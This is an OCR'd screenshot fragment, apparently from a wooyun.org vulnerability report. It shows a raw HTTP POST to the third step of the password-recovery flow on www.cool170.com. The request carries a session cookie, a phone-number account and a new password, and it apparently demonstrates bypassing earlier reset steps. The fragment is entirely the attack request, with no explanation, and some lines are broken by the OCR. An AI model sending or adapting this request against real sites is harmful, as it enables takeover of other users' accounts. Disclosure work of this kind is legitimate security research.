 POST http://www.cool170.com/findpassword/findpasswordThree
HTTP/1.1
Host: www.cool170.com
Proxy-Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Origin: http://www.cool170.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.cool170.com/findpassword/findpasswordTwo
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=25CCC62CC5FACE4D3B968D7A3C2E4BD5
accNbr=18511112222&isAccNbrLogin=false&password=123bbbaaa&passw
ord1=123bbbaaa
www.wooyun.org